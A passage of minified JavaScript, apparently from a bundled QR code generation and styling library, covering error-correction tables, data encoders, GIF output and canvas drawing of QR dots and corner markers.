c=0;e.isDark(n,i)&&(c+=1),e.isDark(n+1,i)&&(c+=1),e.isDark(n,i+1)&&(c+=1),e.isDark(n+1,i+1)&&(c+=1),0!=c&&4!=c||(a+=3)}for(n=0;n<t;n+=1)for(i=0;i<t-6;i+=1)e.isDark(n,i)&&!e.isDark(n,i+1)&&e.isDark(n,i+2)&&e.isDark(n,i+3)&&e.isDark(n,i+4)&&!e.isDark(n,i+5)&&e.isDark(n,i+6)&&(a+=40);for(i=0;i<t;i+=1)for(n=0;n<t-6;n+=1)e.isDark(n,i)&&!e.isDark(n+1,i)&&e.isDark(n+2,i)&&e.isDark(n+3,i)&&e.isDark(n+4,i)&&!e.isDark(n+5,i)&&e.isDark(n+6,i)&&(a+=40);var m=0;for(i=0;i<t;i+=1)for(n=0;n<t;n+=1)e.isDark(n,i)&&(m+=1);return a+10*(r(100*m/t/t-50)/5)},_),i=function(){for(var e=Array(256),t=Array(256),a=0;8>a;a+=1)e[a]=1<<a;for(a=8;256>a;a+=1)e[a]=e[a-4]^e[a-5]^e[a-6]^e[a-8];for(a=0;255>a;a+=1)t[e[a]]=a;return{glog:function glog(e){if(1>e)throw"glog("+e+")";return t[e]},gexp:function gexp(t){for(;0>t;)t+=255;for(;256<=t;)t-=255;return e[t]}}}(),o=function(){var e=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],t=function V(e,t){var a={};return a.totalCount=e,a.dataCount=t,a},n={getRSBlocks:function getRSBlocks(n,r){var i=function(t,n){return n===a.L?e[4*(t-1)+0]:n===a.M?e[4*(t-1)+1]:n===a.Q?e[4*(t-1)+2]:n===a.H?e[4*(t-1)+3]:void 0}(n,r);if(void 0===i)throw"bad rs block @ typeNumber:"+n+"/errorCorrectionLevel:"+r;for(var o=i.length/3,s=[],l=0;l<o;l+=1)for(var d=i[3*l+0],c=i[3*l+1],m=i[3*l+2],p=0;p<d;p+=1)s.push(t(c,m));return s}};return n}(),s=function re(){var e=[],t=0,a={getBuffer:function getBuffer(){return e},getAt:function getAt(t){var a=B(t/8);return 1==(1&e[a]>>>7-t%8)},put:function put(e,t){for(var n=0;n<t;n+=1)a.putBit(1==(1&e>>>t-n-1))},getLengthInBits:function getLengthInBits(){return t},putBit:function putBit(a){var n=B(t/8);e.length<=n&&e.push(0),a&&(e[n]|=128>>>t%8),t+=1}};return a},d=function M(e){var t=e,a={getMode:function getMode(){return 1},getLength:function getLength(e){return t.length},write:function write(e){for(var a=t,r=0;r+2<a.length;)e.put(n(a.substring(r,r+3)),10),r+=3;r<a.length&&(1==a.length-r?e.put(n(a.substring(r,r+1)),4):2==a.length-r&&e.put(n(a.substring(r,r+2)),7))}},n=function R(e){for(var t=0,a=0;a<e.length;a+=1)t=10*t+r(e.charAt(a));return t},r=function U(e){if("0"<=e&&"9">=e)return e.charCodeAt(0)-48;throw"illegal char :"+e};return a},c=function q(e){var t=e,a={getMode:function getMode(){return 2},getLength:function getLength(e){return t.length},write:function write(e){for(var a=t,r=0;r+1<a.length;)e.put(45*n(a.charAt(r))+n(a.charAt(r+1)),11),r+=2;r<a.length&&e.put(n(a.charAt(r)),6)}},n=function R(e){if("0"<=e&&"9">=e)return e.charCodeAt(0)-48;if("A"<=e&&"Z">=e)return e.charCodeAt(0)-65+10;switch(e){case" ":return 36;case"$":return 37;case"%":return 38;case"*":return 39;case"+":return 40;case"-":return 41;case".":return 42;case"/":return 43;case":":return 44;default:throw"illegal char :"+e}};return a},h=function ce(e){var a=t.stringToBytes(e);return{getMode:function getMode(){return 4},getLength:function getLength(e){return a.length},write:function write(e){for(var t=0;t<a.length;t+=1)e.put(a[t],8)}}},v=function K(e){var a=t.stringToBytesFuncs.SJIS;if(!a)throw"sjis not supported.";(function(e,t){var n=a("\u53CB");if(2!=n.length||38726!=(n[0]<<8|n[1]))throw"sjis not supported."})();var n=a(e);return{getMode:function getMode(){return 8},getLength:function getLength(e){return~~(n.length/2)},write:function write(e){for(var t=n,a=0,r;a+1<t.length;){if(r=(255&t[a])<<8|255&t[a+1],33088<=r&&40956>=r)r-=33088;else{if(!(57408<=r&&60351>=r))throw"illegal char at "+(a+1)+"/"+r;r-=49472}r=192*(255&r>>>8)+(255&r),e.put(r,13),a+=2}if(a<t.length)throw"illegal char at "+(a+1)}}},k=function te(){var e=[],t={writeByte:function writeByte(t){e.push(255&t)},writeShort:function writeShort(e){t.writeByte(e),t.writeByte(e>>>8)},writeBytes:function writeBytes(e,a,n){a=a||0,n=n||e.length;for(var r=0;r<n;r+=1)t.writeByte(e[r+a])},writeString:function writeString(e){for(var a=0;a<e.length;a+=1)t.writeByte(e.charCodeAt(a))},toByteArray:function toByteArray(){return e},toString:function toString(){var t="";t+="[";for(var a=0;a<e.length;a+=1)0<a&&(t+=","),t+=e[a];return t+"]"}};return t},b=function ne(e){var t=e,a=0,n=0,r=0,i={read:function read(){for(;8>r;){if(a>=t.length){if(0==r)return-1;throw"unexpected end of file./"+r}var e=t.charAt(a);if(a+=1,"="==e)return r=0,-1;e.match(/^\s$/)||(n=n<<6|o(e.charCodeAt(0)),r+=6)}var i=255&n>>>r-8;return r-=8,i}},o=function fe(e){if(65<=e&&90>=e)return e-65;if(97<=e&&122>=e)return e-97+26;if(48<=e&&57>=e)return e-48+52;if(43==e)return 62;if(47==e)return 63;throw"c:"+e};return i},y=function Ce(e,t,a){for(var n=function(e,t){var a=e,n=t,r=Array(e*t),i={setPixel:function setPixel(e,t,n){r[t*a+e]=n},write:function write(e){e.writeString("GIF87a"),e.writeShort(a),e.writeShort(n),e.writeByte(128),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(255),e.writeByte(255),e.writeByte(255),e.writeString(","),e.writeShort(0),e.writeShort(0),e.writeShort(a),e.writeShort(n),e.writeByte(0);var t=o(2);e.writeByte(2);for(var r=0;255<t.length-r;)e.writeByte(255),e.writeBytes(t,r,255),r+=255;e.writeByte(t.length-r),e.writeBytes(t,r,t.length-r),e.writeByte(0),e.writeString(";")}},o=function gt(e){for(var t=1<<e,a=1+(1<<e),n=e+1,i=s(),o=0;o<t;o+=1)i.add(g(o));i.add(g(t)),i.add(g(a));var l=k(),d=(c=l,m=0,p=0,{write:function write(e,t){if(e>>>t)throw"length over";for(;8<=m+t;)c.writeByte(255&(e<<m|p)),t-=8-m,e>>>=8-m,p=0,m=0;p|=e<<m,m+=t},flush:function flush(){0<m&&c.writeByte(p)}}),c,m,p;d.write(t,n);var u=0,h=g(r[u]);for(u+=1;u<r.length;){var f=g(r[u]);u+=1,i.contains(h+f)?h+=f:(d.write(i.indexOf(h),n),4095>i.size()&&(i.size()==1<<n&&(n+=1),i.add(h+f)),h=f)}return d.write(i.indexOf(h),n),d.write(a,n),d.flush(),l.toByteArray()},s=function _e(){var e={},t=0,a={add:function add(n){if(a.contains(n))throw"dup key:"+n;e[n]=t,t+=1},size:function size(){return t},indexOf:function indexOf(t){return e[t]},contains:function contains(t){return void 0!==e[t]}};return a};return i}(e,t),r=0;r<t;r+=1)for(var i=0;i<e;i+=1)n.setPixel(i,r,a(i,r));var o=k();n.write(o);for(var s=function(){var e=0,t=0,a=0,n="",r={},i=function Nt(e){n+=g(o(63&e))},o=function gt(e){if(!(0>e)){if(26>e)return 65+e;if(52>e)return e-26+97;if(62>e)return e-52+48;if(62==e)return 43;if(63==e)return 47}throw"n:"+e};return r.writeByte=function(n){for(e=e<<8|255&n,t+=8,a+=1;6<=t;)i(e>>>t-6),t-=6},r.flush=function(){if(0<t&&(i(e<<6-t),e=0,t=0),0!=a%3)for(var r=3-a%3,o=0;o<r;o+=1)n+="="},r.toString=function(){return n},r}(),l=o.toByteArray(),d=0;d<l.length;d+=1)s.writeByte(l[d]);return s.flush(),"data:image/gif;base64,"+s},E,x,w,_,C;return t}(),n,i;a.stringToBytesFuncs["UTF-8"]=function(e){return function(e){for(var t=[],a=0,n;a<e.length;a++)n=e.charCodeAt(a),128>n?t.push(n):2048>n?t.push(192|n>>6,128|63&n):55296>n||57344<=n?t.push(224|n>>12,128|63&n>>6,128|63&n):(a++,n=65536+((1023&n)<<10|1023&e.charCodeAt(a)),t.push(240|n>>18,128|63&n>>12,128|63&n>>6,128|63&n));return t}(e)},void 0===(i="function"==typeof(n=function o(){return a})?n.apply(t,[]):n)||(e.exports=i)},796:function _(e,t,a){"use strict";var n=Math.tan,r=Math.PI;function o(e){for(var t=[],a=1;a<arguments.length;a++)t[a-1]=arguments[a];if(!t.length)return e;var n=t.shift();return void 0!==n&&d(e)&&d(n)?(e=g({},e),Object.keys(n).forEach(function(t){var a=e[t],r=n[t];e[t]=Array.isArray(a)&&Array.isArray(r)?r:d(a)&&d(r)?o(Object.assign({},a),r):r}),o.apply(void 0,y([e],t))):e}function s(e,t){var a=document.createElement("a");a.download=t,a.href=e,document.body.appendChild(a),a.click(),document.body.removeChild(a)}function l(e){var t=e.originalHeight,a=e.originalWidth,n=e.maxHiddenDots,r=e.maxHiddenAxisDots,o=e.dotSize,s={x:0,y:0},l={x:0,y:0};if(0>=t||0>=a||0>=n||0>=o)return{height:0,width:0,hideYDots:0,hideXDots:0};var d=t/a;return s.x=B(i(n/d)),0>=s.x&&(s.x=1),r&&r<s.x&&(s.x=r),0==s.x%2&&s.x--,l.x=s.x*o,s.y=1+2*v((s.x*d-1)/2),l.y=k(l.x*d),(s.y*s.x>n||r&&r<s.y)&&(r&&r<s.y?(s.y=r,0==s.y%2&&s.x--):s.y-=2,l.y=s.y*o,s.x=1+2*v((s.y/d-1)/2),l.x=k(l.y/d)),{height:l.y,width:l.x,hideYDots:s.y,hideXDots:s.x}}function m(e){var t=Z({},e);if(!t.colorStops||!t.colorStops.length)throw"Field 'colorStops' is required in gradient";return t.rotation=t.rotation?+t.rotation:0,t.colorStops=t.colorStops.map(function(e){return Z(Z({},e),{offset:+e.offset})}),t}function u(e){var t=Z({},e);return t.width=+t.width,t.height=+t.height,t.margin=+t.margin,t.imageOptions=Z(Z({},t.imageOptions),{hideBackgroundDots:!!t.imageOptions.hideBackgroundDots,imageSize:+t.imageOptions.imageSize,margin:+t.imageOptions.margin}),t.margin>D(t.width,t.height)&&(t.margin=D(t.width,t.height)),t.dotsOptions=Z({},t.dotsOptions),t.dotsOptions.gradient&&(t.dotsOptions.gradient=m(t.dotsOptions.gradient)),t.cornersSquareOptions&&(t.cornersSquareOptions=Z({},t.cornersSquareOptions),t.cornersSquareOptions.gradient&&(t.cornersSquareOptions.gradient=m(t.cornersSquareOptions.gradient))),t.cornersDotOptions&&(t.cornersDotOptions=Z({},t.cornersDotOptions),t.cornersDotOptions.gradient&&(t.cornersDotOptions.gradient=m(t.cornersDotOptions.gradient))),t.backgroundOptions&&(t.backgroundOptions=Z({},t.backgroundOptions),t.backgroundOptions.gradient&&(t.backgroundOptions.gradient=m(t.backgroundOptions.gradient))),t}a.d(t,{default:function _default(){return ne}});for(var g=function s(){return(g=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},y=function d(){for(var e=0,t=0,a=arguments.length;t<a;t++)e+=arguments[t].length;var n=Array(e),r=0;for(t=0;t<a;t++)for(var i=arguments[t],o=0,s=i.length;o<s;o++,r++)n[r]=i[o];return n},d=function c(e){return!!e&&"object"==_typeof(e)&&!Array.isArray(e)},c={L:.07,M:.15,Q:.25,H:.3},p="dots",h="rounded",f="classy",b="classy-rounded",E="square",x="extra-rounded",w=function re(){return(w=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},C=function(){function e(e){var t=e.context,a=e.type;this._context=t,this._type=a}return e.prototype.draw=function(e,t,a,n){var r=this._context,i;switch(this._type){case p:i=this._drawDot;break;case f:i=this._drawClassy;break;case b:i=this._drawClassyRounded;break;case h:i=this._drawRounded;break;case x:i=this._drawExtraRounded;break;case E:default:i=this._drawSquare}i.call(this,{x:e,y:t,size:a,context:r,getNeighbor:n})},e.prototype._rotateFigure=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation,o=void 0===i?0:i,s=e.draw,l=t+n/2,d=a+n/2;r.translate(l,d),o&&r.rotate(o),s(),r.closePath(),o&&r.rotate(-o),r.translate(-l,-d)},e.prototype._basicDot=function(e){var t=e.size,a=e.context;this._rotateFigure(w(w({},e),{draw:function draw(){a.arc(0,0,t/2,0,2*r)}}))},e.prototype._basicSquare=function(e){var t=e.size,a=e.context;this._rotateFigure(w(w({},e),{draw:function draw(){a.rect(-t/2,-t/2,t,t)}}))},e.prototype._basicSideRounded=function(e){var t=e.size,a=e.context;this._rotateFigure(w(w({},e),{draw:function draw(){a.arc(0,0,t/2,-r/2,r/2),a.lineTo(-t/2,t/2),a.lineTo(-t/2,-t/2),a.lineTo(0,-t/2)}}))},e.prototype._basicCornerRounded=function(e){var t=e.size,a=e.context;this._rotateFigure(w(w({},e),{draw:function draw(){a.arc(0,0,t/2,-r/2,0),a.lineTo(t/2,t/2),a.lineTo(-t/2,t/2),a.lineTo(-t/2,-t/2),a.lineTo(0,-t/2)}}))},e.prototype._basicCornerExtraRounded=function(e){var t=e.size,a=e.context;this._rotateFigure(w(w({},e),{draw:function draw(){a.arc(-t/2,t/2,t,-r/2,0),a.lineTo(-t/2,t/2),a.lineTo(-t/2,-t/2)}}))},e.prototype._basicCornersRounded=function(e){var t=e.size,a=e.context;this._rotateFigure(w(w({},e),{draw:function draw(){a.arc(0,0,t/2,-r/2,0),a.lineTo(t/2,t/2),a.lineTo(0,t/2),a.arc(0,0,t/2,r/2,Math.PI),a.lineTo(-t/2,-t/2),a.lineTo(0,-t/2)}}))},e.prototype._basicCornersExtraRounded=function(e){var t=e.size,a=e.context;this._rotateFigure(w(w({},e),{draw:function draw(){a.arc(-t/2,t/2,t,-r/2,0),a.arc(t/2,-t/2,t,r/2,Math.PI)}}))},e.prototype._drawDot=function(e){var t=e.x,a=e.y,n=e.size,r=e.context;this._basicDot({x:t,y:a,size:n,context:r,rotation:0})},e.prototype._drawSquare=function(e){var t=e.x,a=e.y,n=e.size,r=e.context;this._basicSquare({x:t,y:a,size:n,context:r,rotation:0})},e.prototype._drawRounded=function(e){var t=e.x,a=e.y,n=e.size,i=e.context,o=e.getNeighbor,s=o?+o(-1,0):0,l=o?+o(1,0):0,d=o?+o(0,-1):0,c=o?+o(0,1):0,m=s+l+d+c;if(!(0!=m))this._basicDot({x:t,y:a,size:n,context:i,rotation:0});else if(2<m||s&&l||d&&c)this._basicSquare({x:t,y:a,size:n,context:i,rotation:0});else{if(2===m){var p=0;return s&&d?p=r/2:d&&l?p=r:l&&c&&(p=-r/2),void this._basicCornerRounded({x:t,y:a,size:n,context:i,rotation:p})}if(1===m)return p=0,d?p=r/2:l?p=r:c&&(p=-r/2),void this._basicSideRounded({x:t,y:a,size:n,context:i,rotation:p})}},e.prototype._drawExtraRounded=function(e){var t=e.x,a=e.y,n=e.size,i=e.context,o=e.getNeighbor,s=o?+o(-1,0):0,l=o?+o(1,0):0,d=o?+o(0,-1):0,c=o?+o(0,1):0,m=s+l+d+c;if(!(0!=m))this._basicDot({x:t,y:a,size:n,context:i,rotation:0});else if(2<m||s&&l||d&&c)this._basicSquare({x:t,y:a,size:n,context:i,rotation:0});else{if(2===m){var p=0;return s&&d?p=r/2:d&&l?p=r:l&&c&&(p=-r/2),void this._basicCornerExtraRounded({x:t,y:a,size:n,context:i,rotation:p})}if(1===m)return p=0,d?p=r/2:l?p=r:c&&(p=-r/2),void this._basicSideRounded({x:t,y:a,size:n,context:i,rotation:p})}},e.prototype._drawClassy=function(e){var t=e.x,a=e.y,n=e.size,i=e.context,o=e.getNeighbor,s=o?+o(-1,0):0,l=o?+o(1,0):0,d=o?+o(0,-1):0,c=o?+o(0,1):0;0==s+l+d+c?this._basicCornersRounded({x:t,y:a,size:n,context:i,rotation:r/2}):s||d?l||c?this._basicSquare({x:t,y:a,size:n,context:i,rotation:0}):this._basicCornerRounded({x:t,y:a,size:n,context:i,rotation:r/2}):this._basicCornerRounded({x:t,y:a,size:n,context:i,rotation:-r/2})},e.prototype._drawClassyRounded=function(e){var t=e.x,a=e.y,n=e.size,i=e.context,o=e.getNeighbor,s=o?+o(-1,0):0,l=o?+o(1,0):0,d=o?+o(0,-1):0,c=o?+o(0,1):0;0==s+l+d+c?this._basicCornersRounded({x:t,y:a,size:n,context:i,rotation:r/2}):s||d?l||c?this._basicSquare({x:t,y:a,size:n,context:i,rotation:0}):this._basicCornerExtraRounded({x:t,y:a,size:n,context:i,rotation:r/2}):this._basicCornerExtraRounded({x:t,y:a,size:n,context:i,rotation:-r/2})},e}(),_="square",S="extra-rounded",T=function K(){return(T=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},O=function(){function e(e){var t=e.context,a=e.type;this._context=t,this._type=a}return e.prototype.draw=function(e,t,a,n){var r=this._context,i;switch(this._type){case _:i=this._drawSquare;break;case S:i=this._drawExtraRounded;break;case"dot":default:i=this._drawDot}i.call(this,{x:e,y:t,size:a,context:r,rotation:n})},e.prototype._rotateFigure=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation,o=void 0===i?0:i,s=e.draw,l=t+n/2,d=a+n/2;r.translate(l,d),o&&r.rotate(o),s(),r.closePath(),o&&r.rotate(-o),r.translate(-l,-d)},e.prototype._basicDot=function(e){var t=e.size,a=e.context,n=t/7;this._rotateFigure(T(T({},e),{draw:function draw(){a.arc(0,0,t/2,0,2*r),a.arc(0,0,t/2-n,0,2*r)}}))},e.prototype._basicSquare=function(e){var t=e.size,a=e.context,n=t/7;this._rotateFigure(T(T({},e),{draw:function draw(){a.rect(-t/2,-t/2,t,t),a.rect(-t/2+n,-t/2+n,t-2*n,t-2*n)}}))},e.prototype._basicExtraRounded=function(e){var t=e.size,a=e.context,n=t/7;this._rotateFigure(T(T({},e),{draw:function draw(){a.arc(-n,-n,2.5*n,Math.PI,-r/2),a.lineTo(n,-3.5*n),a.arc(n,-n,2.5*n,-r/2,0),a.lineTo(3.5*n,-n),a.arc(n,n,2.5*n,0,r/2),a.lineTo(-n,3.5*n),a.arc(-n,n,2.5*n,r/2,Math.PI),a.lineTo(-3.5*n,-n),a.arc(-n,-n,1.5*n,Math.PI,-r/2),a.lineTo(n,-2.5*n),a.arc(n,-n,1.5*n,-r/2,0),a.lineTo(2.5*n,-n),a.arc(n,n,1.5*n,0,r/2),a.lineTo(-n,2.5*n),a.arc(-n,n,1.5*n,r/2,Math.PI),a.lineTo(-2.5*n,-n)}}))},e.prototype._drawDot=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation;this._basicDot({x:t,y:a,size:n,context:r,rotation:i})},e.prototype._drawSquare=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation;this._basicSquare({x:t,y:a,size:n,context:r,rotation:i})},e.prototype._drawExtraRounded=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation;this._basicExtraRounded({x:t,y:a,size:n,context:r,rotation:i})},e}(),L="square",P=function Ce(){return(P=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},I=function(){function e(e){var t=e.context,a=e.type;this._context=t,this._type=a}return e.prototype.draw=function(e,t,a,n){var r=this._context,i;switch(this._type){case L:i=this._drawSquare;break;case"dot":default:i=this._drawDot}i.call(this,{x:e,y:t,size:a,context:r,rotation:n})},e.prototype._rotateFigure=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation,o=void 0===i?0:i,s=e.draw,l=t+n/2,d=a+n/2;r.translate(l,d),o&&r.rotate(o),s(),r.closePath(),o&&r.rotate(-o),r.translate(-l,-d)},e.prototype._basicDot=function(e){var t=e.size,a=e.context;this._rotateFigure(P(P({},e),{draw:function draw(){a.arc(0,0,t/2,0,2*r)}}))},e.prototype._basicSquare=function(e){var t=e.size,a=e.context;this._rotateFigure(P(P({},e),{draw:function draw(){a.rect(-t/2,-t/2,t,t)}}))},e.prototype._drawDot=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation;this._basicDot({x:t,y:a,size:n,context:r,rotation:i})},e.prototype._drawSquare=function(e){var t=e.x,a=e.y,n=e.size,r=e.context,i=e.rotation;this._basicSquare({x:t,y:a,size:n,context:r,rotation:i})},e}(),A="radial",M=[[1,1,1,1,1,1,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,1,1,1,1,1,1]],F=[[0,0,0,0,0,0,0],[0,0,0,0,0,0,0],[0,0,1,1,1,0,0],[0,0,1,1,1,0,0],[0,0,1,1,1,0,0],[0,0,0,0,0,0,0],[0,0,0,0,0,0,0]],R=function(){function e(e){this._canvas=document.createElement("canvas"),this._canvas.width=e.width,this._canvas.height=e.height,this._options=e}return Object.defineProperty(e.prototype,"context",{get:function get(){return this._canvas.getContext("2d")},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"width",{get:function get(){return this._canvas.width},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"height",{get:function get(){return this._canvas.height},enumerable:!1,configurable:!0}),e.prototype.getCanvas=function(){return this._canvas},e.prototype.clear=function(){var e=this.context;e&&e.clearRect(0,0,this._canvas.width,this._canvas.height)},e.prototype.drawQR=function(e){return t=this,a=void 0,r=function x(){var t=this,a,n,r,i,o,s,d,m,p;return function(e,t){function a(a){return function(s){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;n;)try{if(r=1,i&&(o=2&a[0]?i["return"]:a[0]?i["throw"]||((o=i["return"])&&o.call(i),0):i.next)&&!(o=o.call(i,a[1])).done)return o;switch(i=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return n.label++,{value:a[1],done:!1};case 5:n.label++,i=a[1],a=[0];continue;case 7:a=n.ops.pop(),n.trys.pop();continue;default:if(!((o=0<(o=n.trys).length&&o[o.length-1])||6!==a[0]&&2!==a[0])){n=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){n.label=a[1];break}if(6===a[0]&&n.label<o[1]){n.label=o[1],o=a;break}if(o&&n.label<o[2]){n.label=o[2],n.ops.push(a);break}o[2]&&n.ops.pop(),n.trys.pop();continue}a=t.call(e,n)}catch(e){a=[6,e],i=0}finally{r=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}var n={label:0,sent:function sent(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},r,i,o,s;return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s}(this,function(u){switch(u.label){case 0:return a=e.getModuleCount(),n=D(this._options.width,this._options.height)-2*this._options.margin,r=B(n/a),i={hideXDots:0,hideYDots:0,width:0,height:0},this._qr=e,this._options.image?[4,this.loadImage()]:[3,2];case 1:if(u.sent(),!this._image)return[2];o=this._options,s=o.imageOptions,d=o.qrOptions,m=s.imageSize*c[d.errorCorrectionLevel],p=B(m*a*a),i=l({originalWidth:this._image.width,originalHeight:this._image.height,maxHiddenDots:p,maxHiddenAxisDots:a-14,dotSize:r}),u.label=2;case 2:return this.clear(),this.drawBackground(),this.drawDots(function(e,n){var r,o,s,l,d,c;return!(t._options.imageOptions.hideBackgroundDots&&e>=(a-i.hideXDots)/2&&e<(a+i.hideXDots)/2&&n>=(a-i.hideYDots)/2&&n<(a+i.hideYDots)/2||null!==(r=M[e])&&void 0!==r&&r[n]||null!==(o=M[e-a+7])&&void 0!==o&&o[n]||null!==(s=M[e])&&void 0!==s&&s[n-a+7]||null!==(l=F[e])&&void 0!==l&&l[n]||null!==(d=F[e-a+7])&&void 0!==d&&d[n]||null!==(c=F[e])&&void 0!==c&&c[n-a+7])}),this.drawCorners(),this._options.image&&this.drawImage({width:i.width,height:i.height,count:a,dotSize:r}),[2]}})},new((n=void 0)||(n=Promise))(function(e,i){function o(e){try{l(r.next(e))}catch(e){i(e)}}function s(e){try{l(r["throw"](e))}catch(e){i(e)}}function l(t){var a;t.done?e(t.value):(a=t.value,a instanceof n?a:new n(function(e){e(a)})).then(o,s)}l((r=r.apply(t,a||[])).next())});var t,a,n,r},e.prototype.drawBackground=function(){var e=this.context,t=this._options;if(e){if(t.backgroundOptions.gradient){var a=t.backgroundOptions.gradient,n=this._createGradient({context:e,options:a,additionalRotation:0,x:0,y:0,size:this._canvas.width>this._canvas.height?this._canvas.width:this._canvas.height});a.colorStops.forEach(function(e){var t=e.offset,a=e.color;n.addColorStop(t,a)}),e.fillStyle=n}else t.backgroundOptions.color&&(e.fillStyle=t.backgroundOptions.color);e.fillRect(0,0,this._canvas.width,this._canvas.height)}},e.prototype.drawDots=function(e){var t=this;if(!this._qr)throw"QR code is not defined";var a=this.context;if(!a)throw"QR code is not defined";var n=this._options,r=this._qr.getModuleCount();if(r>n.width||r>n.height)throw"The canvas is too small.";var i=D(n.width,n.height)-2*n.margin,o=B(i/r),s=B((n.width-r*o)/2),l=B((n.height-r*o)/2),d=new C({context:a,type:n.dotsOptions.type});a.beginPath();for(var c=function X(a){for(var n=function Me(n){return e&&!e(a,n)?"continue":m._qr.isDark(a,n)?void d.draw(s+a*o,l+n*o,o,function(i,o){return!(0>a+i||0>n+o||a+i>=r||n+o>=r)&&(!e||e(a+i,n+o))&&!!t._qr&&t._qr.isDark(a+i,n+o)}):"continue"},i=0;i<r;i++)n(i)},m=this,p=0;p<r;p++)c(p);if(n.dotsOptions.gradient){var 